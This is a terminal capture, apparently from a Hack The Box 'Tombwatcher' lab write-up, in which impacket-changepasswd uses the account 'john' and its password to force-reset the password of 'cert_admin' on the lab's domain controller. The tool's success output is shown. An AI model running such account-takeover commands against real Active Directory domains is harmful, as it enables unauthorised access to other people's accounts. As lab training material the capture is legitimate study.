 ┌──(kali㉿kali)-[~/htb-labs/Tombwatcher/rbcd-attack]
└─$ impacket-changepasswd -altuser 'john' -altpass 'MyP0ss123!' -newpass 'MyP0ss123!' -rese
t tombwatcher.htb/cert_admin@10.129.232.167
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of tombwatcher.htb\cert_admin as tombwatcher.htb\john
[*] Connecting to DCE/RPC as tombwatcher.htb\john
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.